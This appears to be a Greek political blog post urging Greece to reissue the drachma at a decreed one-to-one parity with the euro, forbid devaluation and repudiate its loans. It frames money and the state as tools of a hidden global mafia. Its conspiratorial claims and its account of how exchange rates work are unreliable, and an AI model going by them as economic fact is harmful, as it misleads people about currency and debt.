<p>Πρέπει να το συνειδητοποιούμε όλο και βαθύτερα κάθε μέρα, για να απαλλαγούν τα παιδιά μας από τους παρανοϊκούς δυνάστες μας. Τα πάντα προσφέρονται δωρεάν, ο ευλογημένος ήλιος, ο αέρας, το νερό και η γη. Οι πονηροί όμως τα δέσμευσαν με το πανούργο κόλπο τους το χρήμα και παρουσιάζονται ως συντηρητές μας, ενώ κι αυτοί δεν μπορούν ν’ αντέξουν ούτε δύο μέρες χωρίς φαγητό και νερό, κι ας έχουν όλο το χρυσάφι του κόσμου.</p>
<p><span style="color: #ffcc00;"><strong>Είναι ο καιρός επιτέλους να ξυπνήσουμε, γιατί είναι ντροπή μας να γεννάμε τα παιδιά μας δούλους στο παγκόσμιο σάπιο σύστημα.</strong></span></p>
<p><span style="color: #ffcc00;"><strong>Προτείνουμε να κόβουμε εμείς χρήμα, για εμάς.</strong></span></p>
<p class="MsoNormal"><span style="color: #ffcc00;"><strong>Γιατί να κόβουν χρήμα κάποιοι άλλοι για εμάς και να μας καταδυναστεύουν; Από πού πήραν αυτοί το δικαίωμα και το προνόμιο;</strong> </span>Όσο αυτοί θα παίζουν το σκάκι τους με πιόνια τους λαούς, εμείς μπορούμε να αρχίσουμε το δικό μας παιχνίδι, κόβοντας δικό μας χρήμα. Κι αυτό έχει κάτι ξεχωριστό: δεν υποδουλώνουμε κανέναν, αλλά αντίθετα απελευθερωνόμαστε εμείς στο βιοποριστικό πεδίο και εμπνέουμε και άλλους λαούς να απελευθερωθούν. Ήρθε ο καιρός, που η σχιζοφρένειά τους έχει γίνει μπούμερανγκ και τους έχει οδηγήσει σε πρωτόγνωρες ανήθικες πράξεις, να αφυπνιστούμε και να δράσουμε. ΤΩΡΑ μας έδωσαν την κατάλληλη ευκαιρία να συνεργαστούμε, για να πάψει να λειτουργεί το παγκόσμιο σκοτεινό κατεστημένο. Θέλουμε να είμαστε τόσο αποχαυνωμένοι και να επιβεβαιώνουμε εκείνους που πιστεύουν πως αποδεχόμαστε τα πάντα; Ή να συνειδητοποιήσουν οι μελλοντικοί ευγενείς κυβερνήτες να εμπνέουν τους λαούς τους για παγκόσμια συνεργασία και εθελοντισμό, με επίκεντρο τον άνθρωπο, και όχι να οδηγούν στην πλήρη ασέβεια μεταξύ μας και στην ανόητη εκμετάλλευση;</p>
<p>Ας δούμε κατάματα την πραγματικότητα: Για να εξοφλήσουμε τα υπέρογκα εικονικά δάνεια που δανείζονται οι «εθνοσωτήρες» &#8211; υπάλληλοι τάχα για τον λαό, &#8211; κανείς δεν γνωρίζει πόσες γενιές θα υποδουλώνονται. <span style="color: #ffcc00;"><strong>Είναι καιρός να κατανοήσουμε</strong></span> ότι πίσω απ’ την ταμπέλα «κράτος» δεσπόζουν οργανωμένα κυκλώματα άπληστων φιλοχρήματων, που πατάνε επί πτωμάτων. Απ’ αυτούς κατέχεται και κατευθύνεται όλη η ανθρωπότητα στην αποσύνθεση. Διαμόρφωσαν τον κάθε άνθρωπο κινητή παγίδα κι έτσι όλη η ανθρωπότητα είναι παγιδευμένη στον άγραφο νόμο «η ζωή μου ο θάνατός σου». Με την ανοχή μας γινόμαστε συνένοχοι στη διαιώνιση της σκοτεινής ιστορίας. Πότε θα την αλλάξουμε, αν δεν συνειδητοποιήσουμε <span style="color: #ffcc00;"><strong>τη συνένωση για την απελευθέρωσή μας;</strong> </span>Θα περιμένουμε να το πράξουν τα παιδιά μας; Ή θα σηκωθούνε οι νεκροί; Αισθάνομαι ότι είναι υποχρέωση όλων μας <span style="color: #ffcc00;"><strong>να δράσουμε ΤΩΡΑ με αποφασιστικότητα</strong></span>.</p>
<p>Γι’ αυτό βλέπω <span style="color: #ffcc00;"><strong>αναγκαίο </strong></span>να επανεκδώσουμε τη δραχμή ως νόμισμα της χώρας μας, όπως ζούσαμε ωραία με τη δραχμή, πριν να μας εγκλωβίσουν στο ευρώ οι &#8220;εθνοσωτήρες μας&#8221;. <span style="color: #ffcc00;"><strong>Παράλληλα θα είναι και πρόληψη για τις  αυτοκτονίες και την τρέλα των συνανθρώπων μας, για το πλιάτσικο και τις επαναστάσεις</strong></span>.</p>
<p>Η δραχμή μας θα έχει την αντίστοιχη αξία με το πιο δυνατό νόμισμα π.χ. με το ευρώ. Δηλαδή δεν θα αποδεχόμαστε καμία υπερτίμηση οποιουδήποτε νομίσματος έναντι του δικού μας. Δεν θα είναι ένα ευρώ = 340 δραχμές. Θα ακολουθούμε πάντα το πιο δυνατό νόμισμα με την ίδια ακριβώς αριθμητική αξία του. <strong><span style="color: #ffcc00;">Συνειδητοποιήστε</span></strong> ότι οι αριθμοί είναι παγκόσμιοι ως το 10, αλλά οι πονηροί που εφεύραν το χρήμα και δημιούργησαν τα «λόμπι» έδιναν ονομαστική αξία —υπερτίμηση— στα δικά τους νομίσματα, για να εκμεταλλεύονται άλλους λαούς.</p>
<p>Με την απαγόρευση υποτίμησης της δραχμής δεν θα ζημιωθεί κανένας πλούσιος, απ’ αυτούς που διατυμπανίζουν ότι θα πάμε πίσω και θα χάσουν την αξία του χρήματός τους, αφού αυτοί θα διατηρήσουν τα ευρώ τους. Δηλαδή η δραχμή μας ως μονάδα θα είναι ίδια με τη μονάδα του πιο ακριβού νομίσματος, π.χ. 1 δρχ. = 1 ευρώ. Δεν θα μπορεί με ένα ευρώ κάποιος να αγοράσει π.χ. 340 τυρόπιτες, αν θα πουλιέται 1 δραχμή η τυρόπιτα, επειδή τώρα έχουν υπερτιμήσει το ευρώ τους, τη λίρα τους, ή το δολάριό τους, για την υποδούλωση οποιασδήποτε χώρας θέλουν οι δυνάστες.</p>
<p>Το νόμισμα των άλλων χωρών, που δεν έχουν ευρώ, θα έχει σε σχέση με τη δραχμή την ίδια αξία που έχει με το ευρώ. Για να μην μπορούν να έρχονται με εκατομμύρια ρουπίες οι Ινδοί ή από άλλες χώρες φτωχές και ν’ αγοράζουν π.χ. ένα μηχανάκι των 1000 δραχμών (= 1000 ευρώ) με 1000 ρουπίες. Ούτε θα μπορούν ν’ αγοράζουν ένα σπίτι 100.000 δρχ. (= 100.000 ευρώ) με 100.000 ρουπίες, που αντιστοιχούν περίπου σε 1000 ευρώ (= 1000 δρχ.).</p>
<p class="MsoNormal">Κατανοώ, αν εκδώσουν κάποιοι χρήμα εκτός της κυβέρνησης, θα τους πάνε μέσα ως «παραχαράκτες». Όταν όμως αναλάβουμε εμείς την διακυβέρνηση, έχουμε δικαίωμα να εκδώσουμε δικό μας νόμισμα. Αυτό φυσικά, θα δημιουργήσει αντιδράσεις -ίσως και εκβιασμούς- απ’ την παγκόσμια μαφία, για να μην αφυπνιστούν κι απελευθερωθούν κι άλλοι λαοί. Κι αυτό το δίλλημα του εκβιασμού τι μπορεί να το υποσκελίσει; Μόνο το <span style="color: #ffcc00;"><strong>καθήκον της καρδιάς </strong></span>των γνήσιων, συνειδητών και αποφασισμένων, που οραματιζόμαστε την απελευθέρωση μας και των επερχόμενων ευλογημένων γενεών.</p>
<p><span style="color: #ffcc00;"><strong>Είναι καιρός να συνειδητοποιήσουμε την πραγματικότητα,</strong> </span>και όχι να είμαστε συνέχεια αποδέκτες της διεστραμμένης παραπλάνησης και να παγιδεύουμε με την αδιαφορία μας κάθε ευλογημένη γενιά. <span style="color: #ffcc00;"><strong>Ας συλλογιστούμε, στο πιο ουσιώδες και αναμφισβήτητο γεγονός!</strong></span> Μόλις γεννιέται ο άνθρωπος, εξαρτάται μόνο απ’ την τροφή, το νερό, τον αέρα και τον ήλιο. Και όμως, κάποιοι πονηροί σοφίστηκαν την πατέντα του χρήματος και δημιούργησαν τις σκοτεινές δομές τους, μόλις γεννιέται ο άνθρωπος να εξαρτάται απ’ το χρήμα τους. Με αποτέλεσμα, αυτοί που κόβουν το χρήμα, να έχουν τις ζωές μας στα χέρια τους. Άρα για να πάρουμε τις ζωές μας στα χέρια μας, πρέπει να κόβουμε εμείς δικό μας χρήμα. Τελεία και παύλα, είναι τόσο απλό και προφανές, ας το <span style="color: #ffcc00;"><strong>πράξουμε λοιπόν</strong></span> με την ευγενή συνένωση και συνεργασία μας, αφήνοντας πίσω τις αλυσίδες της σκοτεινής παραπλάνησης. <span style="color: #ffcc00;"><strong>Έτσι κι αλλιώς, η προσπάθειά μας  αυτή στην πιο έσχατη, δεν μπορεί να είναι χειρότερη απ&#8217; αυτήν την κατάσταση που μας έχουν επιβάλει τώρα και την θέλουν για πάντα.</strong></span></p>
<p>Με αυτή την τόσο <span style="color: #ffcc00;"><strong>απλή ιδέα</strong></span> μπορούμε ν’ απαλλαγούμε ολοκληρωτικά και να εμπνεύσουμε τις φτωχές χώρες να την υιοθετήσουν σιγά σιγά, με τη διακυβέρνηση της χώρας τους από <strong><span style="color: #ffcc00;">γνήσιους ηγέτες</span></strong>, ως υπηρέτες του λαού, τη συνένωση του λαού τους και την έκδοση δικού τους νομίσματος. Έτσι θα έχουμε μια παγκόσμια ισοτιμία με διαφορετικό νόμισμα σε κάθε χώρα, μέχρι να συμφωνήσουμε σε ένα ίδιο παγκόσμιο νόμισμα. Κι αν όχι, δεν μας πειράζει, εφόσον όλες οι συναλλαγές μας θα γίνονται με την αριθμητική αξία και όχι με την ονομαστική αξία των πονηρών χρηματοκοπτών.</p>
<p>Όσα ευρώ έχουν οι πολίτες στις τράπεζες τις ιδιωτικές, ή στα σπίτια τους, θα τα ανταλλάξουν από την Γενική τράπεζα της χώρας με δραχμές για τις εσωτερικές τους συναλλαγές, και όποτε επιθυμούν να παίρνουν όσα ευρώ θέλουν για συναλλαγές εξωτερικού, θα ανταλλάσσονται με τις δραχμές που θα καταβάλουν. Κι έτσι, ουδέποτε θα υποτιμηθεί το ευρώ τους, εφόσον η δραχμή θα είναι ισότιμη και θα ανταλλάσσονται ανά πάσα στιγμή απ’ την Γενική Τράπεζα Ελλάδος.<br />
Η Τράπεζα θα έχει πάντα τα ευρώ του λαού, δεν θα καταργηθούν, ούτε θα υποτιμηθούν, και όσα ευρώ θα εισέρχονται απ’ τον τουρισμό, πάντα θα αυξάνονται τα ευρώ στην χώρα, διότι οι εσωτερικές συναλλαγές θα γίνονται με την δραχμή, και θα ανταλλάσσονται με ευρώ στην τράπεζα κάθε στιγμή.<br />
Κι έτσι θα πεθάνει από μόνο του το σκόπιμο και φοβητικό ρητό, όλων των παπαγάλων, ότι η δραχμή θα φέρει την υποτίμηση στα πάντα.</p>
<p>Μακροπρόθεσμα  όταν συνειδητοποιήσουμε τον εθελοντισμό και αναγνωρίσουμε μέσω της Γνώσης του Εαυτού μας ότι όλοι είμαστε του Ενός Δημιουργού, τότε ίσως εξαφανίσουμε &#8220;εκ του διαβάλω&#8221; τον διάολο χρήμα  που κατάστρεψε τα πάντα, γιατί δεν θα το χρειαζόμαστε πλέον. Από έλλειψη αγάπης, σεβασμού, κι από έλλειψη κατανόησης και συνειδητοποίησης, ότι όλοι είμαστε ίδιοι μπροστά στον Δημιουργό μας, κι ότι έχουμε όλοι τις <span style="color: #ffcc00;"><strong>ίδιες θεμελιώδεις ανάγκες</strong></span> τροφής, νερού, στέγης και αέρα και μας συντηρεί απόλυτα η μητέρα μας φύση, διαιωνίζεται το οργανωμένο χάος και το σκότος μέχρι σήμερα.<span style="color: #ffcc00;"><strong>.</strong></span></p>
<p>Αισθάνομαι ότι σήμερα είναι ο καιρός, μετά τις θεμελιώδεις συνειδητοποιήσεις μας για την αιτία της τραγικής ιστορίας της ανθρωπότητας, να επιστρέψουμε στην καρδιά μας. <span style="color: #ffcc00;"><strong>Όταν ενσωματωθούμε</strong></span> με τα θεία αισθήματα της ειρήνης, της αγάπης, του σεβασμού, της αξιοπρέπειας, της κατανόησης, της διαύγειας, και τα εκδηλώνουμε σε κάθε επικοινωνία μας, θα επακολουθήσει η εξαφάνιση του σκότους και <span style="color: #ffcc00;"><strong>θ’ αρχίσουμε την πολυπόθητη καινούργια φωτεινή ιστορία.</strong></span></p>
<p class="MsoNormal"><!-- [if gte mso 9]><xml> <w:LatentStyles DefLockedState="false" LatentStyleCount="156"> </w:LatentStyles> </xml><![endif]--><!-- [if gte mso 10]></p>





<style>  /* Style Definitions */ table.MsoNormalTable {mso-style-name:"Κανονικός πίνακας"; mso-tstyle-rowband-size:0; mso-tstyle-colband-size:0; mso-style-noshow:yes; mso-style-parent:""; mso-padding-alt:0cm 5.4pt 0cm 5.4pt; mso-para-margin:0cm; mso-para-margin-bottom:.0001pt; mso-pagination:widow-orphan; font-size:10.0pt; font-family:"Times New Roman"; mso-ansi-language:#0400; mso-fareast-language:#0400; mso-bidi-language:#0400;} </style>

    <![endif]--></p>
<p>β. Απορρίπτουμε όλα τα δάνεια και την εκχώρηση της εθνικής κυριαρχίας.</p>
<p>Καμία ευθύνη δεν φέρουμε εμείς ο λαός, γιατί ουδέποτε υπογράψαμε, συναινέσαμε με δημοψήφισμα ή με οποιοδήποτε άλλο τρόπο και ούτε εισπράξαμε τα δάνειά τους. Δεν μπορεί να πληρώνουμε εμείς τα δάνεια που εισέπραξαν οι «κυβερνήτες» &#8211; υπάλληλοι των μαφιόζων, για να υποδουλώνουν κάθε επερχόμενη γενιά. Εκτός, αν θέλουν το δικό μας νόμισμα, οπότε δεν μας ενδιαφέρει καθόλου, εφόσον θα το τυπώνουμε εμείς.</p>
<p>&nbsp;</p>
<p class="MsoNormal"><strong><span style="font-size: 12pt; font-family: 'Times New Roman';"> </span></strong><!-- [if gte mso 9]><xml> <w:WordDocument> <w:View>Normal</w:View> <w:Zoom>0</w:Zoom> <w:PunctuationKerning/> <w:ValidateAgainstSchemas/> <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid> <w:IgnoreMixedContent>false</w:IgnoreMixedContent> <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText> <w:Compatibility> <w:BreakWrappedTables/> <w:SnapToGridInCell/> <w:WrapTextWithPunct/> <w:UseAsianBreakRules/> <w:DontGrowAutofit/> </w:Compatibility> <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel> </w:WordDocument> </xml><![endif]--></p>
<p class="MsoNormal" style="font-size: 12pt; font-family: 'Times New Roman';"><!-- [if gte mso 9]><xml> <w:LatentStyles DefLockedState="false" LatentStyleCount="156"> </w:LatentStyles> </xml><![endif]--><!-- [if gte mso 10]></p>





<style>  /* Style Definitions */ table.MsoNormalTable {mso-style-name:"Κανονικός πίνακας"; mso-tstyle-rowband-size:0; mso-tstyle-colband-size:0; mso-style-noshow:yes; mso-style-parent:""; mso-padding-alt:0cm 5.4pt 0cm 5.4pt; mso-para-margin:0cm; mso-para-margin-bottom:.0001pt; mso-pagination:widow-orphan; font-size:10.0pt; font-family:"Times New Roman"; mso-ansi-language:#0400; mso-fareast-language:#0400; mso-bidi-language:#0400;} </style>

    <![endif]--></p>
<p class="MsoNormal"><span style="color: #ffcc00;"><b style="mso-bidi-font-weight: normal;"> </b></span></p>
<p>&nbsp;</p>
<p class="MsoNormal" style="tab-stops: 365.75pt;"><span style="mso-tab-count: 1;">                                                                                                                          </span></p>
                                </div>
                <!-- .entry-content -->
        </div>
        <!-- #post-## -->
            </section>
        <!--StartSidebar Section -->
	<section class="one_third_last">
    
<div id="sidebar" class="sidebar_left page_sidebar">
	
	<div id="text-6" class="widget_container widget_text">			<div class="textwidget"><h3 class="blog_post_title"> <a href="http://www.ogek.gr/pros-tous-episkeptes/" title="Permalink to ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ" rel="bookmark"> ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ </a></h3>

<p><strong>Αγαπημένοι μας φίλοι/ες καλώς ήρθατε!</strong></p><p><strong> Αισθάνομαι να σας επισημάνω, η κεκτημένη ταχύτητα του μυαλού σας δεν θα σας επιτρέψει να κατανοήσετε την μελέτη σας, ή θα σας την παραστήσει ως ουτοπία, διότι το μυαλό δεν έχει απολύτως καμία σχέση με τα μηνύματα της καρδιάς. Το έχουν διαμορφώσει να αντιλαμβάνεται μόνο τη ρυχότητα, τα αστεία, τις φαντασίες και οτιδήποτε του καθημερινού <span style="color: #ffcc00;">ρομποτίστικου</span> άσχημου μοτίβου. Γι” αυτό&nbsp; σας παρακαλώ, για να ωφεληθείτε άλλος λίγο άλλος πολύ, απ” την μελέτη αυτής της σελίδας, προσπαθήστε να είσαστε συγκεντρωμένοι απ” το βαθύτερο είναι σας με την <span style="color: #ffcc00;">καρδιά σας,</span> γιατί τα γραπτά μου προέρχονται απ” την καρδιά μου προς την καρδιά σας! </strong></p><p><strong>Σας ευχαριστώ πολύ.</strong></p><p><strong> Με Αγάπη, Σεβασμό και Εκτίμηση!</strong></p><p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Νότης</strong></p></div>
		</div><div id="text-2" class="widget_container widget_text"><h3>Συνδεθείτε</h3><span class="widget_title"> </span>			<div class="textwidget"><div class="textwidget"><p style="text-align: center;"><a href="https://www.facebook.com/profile.php?id=100006861727443" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/facebook.png" alt="" title="ΟΓΕΚ on Facebook"></a> <a href="http://www.ogek.gr/feed/" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/rss.png" alt="" title="ΟΓΕΚ on Twitter"></a> <a href="http://www.youtube.com/user/notiskontomichalos?feature=watch" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/you_tube.png" alt="" title="ΟΓΕΚ on Youtube"></a></p></div>
		</div><div id="categorypost_widget-2" class="widget_container widget_categoryposts"><h3>Πρόσφατα  Άρθρα</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/i-esoteriki-katharsi/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-esoteriki-katharsi/" class="post_widget_title"> Η Εσωτερική Κάθαρση</a></strong>
					  
						<div class="recentpost-date">26 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η Εσωτερική Κάθαρση</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/" class="post_widget_title"> Η δυναστεία των εκμεταλλευτών και ψευτών</a></strong>
					  
						<div class="recentpost-date">19 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η δυναστεία των εκμεταλλευτών και ψευτών</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="text-3" class="widget_container widget_text"><h3>Πρόσφατα Video</h3><span class="widget_title"> </span>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/mJeOcyBdJQg" frameborder="0" allowfullscreen></iframe></div>
		</div><div id="categorypost_widget-3" class="widget_container widget_categoryposts"><h3>Ανακοινώσεις</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/" class="post_widget_title"> ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</a></strong>
					  
						<div class="recentpost-date">28 Ιανουαρίου,  2017</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/i-esoteriki-katharsi/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-esoteriki-katharsi/" class="post_widget_title"> Η Εσωτερική Κάθαρση</a></strong>
					  
						<div class="recentpost-date">26 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η Εσωτερική Κάθαρση</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/" class="post_widget_title"> Η δυναστεία των εκμεταλλευτών και ψευτών</a></strong>
					  
						<div class="recentpost-date">19 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η δυναστεία των εκμεταλλευτών και ψευτών</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="search-2" class="widget_container widget_search"><h3>Αναζήτηση</h3><span class="widget_title"> </span><form method="get" id="search_form" action="https://ogek.gr">
<input class="text" type="text" value="Search..." onFocus="if(this.value==this.defaultValue)this.value='';" onBlur="if(this.value=='')this.value=this.defaultValue;"  name="s" id="s"  />
<input type="submit" id="searchsubmit" name="Submit" value="" />
</form>
</div>	</div>			
</section>
      
</div>

    <!--End content Section -->
</section>
<footer>
<div class="footer_widgets">
			<div class="one_half ">	
	<div id="text-4" class="widget_container widget_text"><h3>Επικοινωνία</h3>			<div class="textwidget">Τηλέφωνα Επικοινωνίας: <br></br><strong>6932565107</strong> - Νότης <br></br><strong>6977627669</strong> - Βασίλης<br></br>
E-mail: <strong>notis2020@gmail.com</strong></div>
		</div> 	 </div>
		<div class="one_half last">	
	<div id="text-5" class="widget_container widget_text"><h3>Βιβλία</h3>			<div class="textwidget"><div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2020/02/Oikonomiki_Mafia_web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="http://www.ogek.gr/wp-content/uploads/2019/06/Oikonomiki-Mafia-exofyllo1-205x300.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2020/02/Oramatistes_web.pdf"><img class="alignnone size-medium wp-image-690" src="http://www.ogek.gr/wp-content/uploads/2013/09/screenshot.400.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2020/02/Ypertato_Mhnyma_2015_web.pdf"><img class="alignnone wp-image-2003 size-medium" src="http://www.ogek.gr/wp-content/uploads/2013/09/Ypertato-Mhnyma-New-web-1-200x300.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2020/02/Diafores_kai_Omoiothtes_web.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2020/02/screenshot.1.jpg" alt="screenshot.151" width="200" height="300" /></a></div>

</div>


<div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2022/02/Mitsotakis-web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="https://ogek.gr/wp-content/uploads/2020/06/screenshot.61.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2022/04/Idanikh_Koinonia_2.pdf"><img class="alignnone size-medium wp-image-690" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.77.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi.pdf"><img class="alignnone wp-image-2003 size-medium" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.76.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi_english_web-1.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.86.jpg" alt="screenshot.151" width="200" height="300" /></a></div>
</div></div>
		</div>	 </div>
	</div>
 <div class="clear"></div>
		
        <div class="one_half">
		<div class="copyright">
			<p>Copyright &copy; 2013 Ο.ΓΕ.Κ. All rights reserved.</p>
        
        </div>
        </div>
        <div class="one_half_last">
        <div class="footer_menu">
      				</div>		
        </div>
		</footer>
		</section>  
        <p id="back-top">
		<a href="#top"><span></span></a>
	</p>
     <div class="clear"></div>  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44216904-1', 'auto');
  ga('send', 'pageview');

</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medwin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ogek.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
